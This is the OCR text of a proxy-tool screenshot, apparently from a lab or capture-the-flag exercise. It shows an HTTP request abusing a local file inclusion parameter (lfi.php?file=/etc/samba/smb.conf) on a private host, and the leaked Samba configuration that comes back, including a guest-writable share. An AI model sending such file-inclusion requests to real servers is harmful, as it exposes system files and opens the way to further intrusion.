 Request
Pretty Raw .. \n
1 GET /lfi.php?file=
/etc/samba/smb.conf HTTP/1.1
2 Host: 172.31.139.217
3 Accept-Language:
en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11;
Linux x86_64)
AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+x
ml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip,
deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
233 guest ok = no
234 read only = yes
235 create mask = 0700
236
237 # Windows clients look for this share name as a sourc
downloadable
238 # printer drivers
239 [print$]
240 comment = Printer Drivers
241 path = /var/lib/samba/printers
242 browseable = yes
243 read only = yes
244 guest ok = no
245 # Uncomment to allow remote administration of Windows
drivers.
246 # You may need to replace 'lpadmin' with the name of
your
247 # admin users are members of.
248 # Please note that you also need to set appropriate U
permissions
249 # to the drivers directory for these users to have wr
in it
250 ; write list = root, @lpadmin
251
252 [samba-share]
253 path = /samba
254 browseable = yes
255 read only = no
256 guest ok = yes
257